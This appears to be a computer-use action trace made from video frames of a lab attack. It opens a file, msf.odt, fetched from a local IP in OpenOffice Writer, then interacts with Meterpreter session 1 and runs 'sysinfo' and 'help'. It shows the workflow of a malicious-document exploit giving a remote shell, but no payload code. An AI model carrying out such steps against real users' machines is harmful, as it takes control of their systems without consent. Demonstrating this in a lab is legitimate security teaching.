
text(192.168)

text(.0.157)

text(/)

text(msf.o)

text(dt)

- Accept opening msf.odt with OpenOffice Writer, then minimise the Writer window
click(465, 292)

click(505, 409)

click(501, 403)

click(919, 87)

- Interact with Meterpreter session 1 and show sysinfo and the help listing
text(sessions -i 1)

text(sysinfo)

text(help)
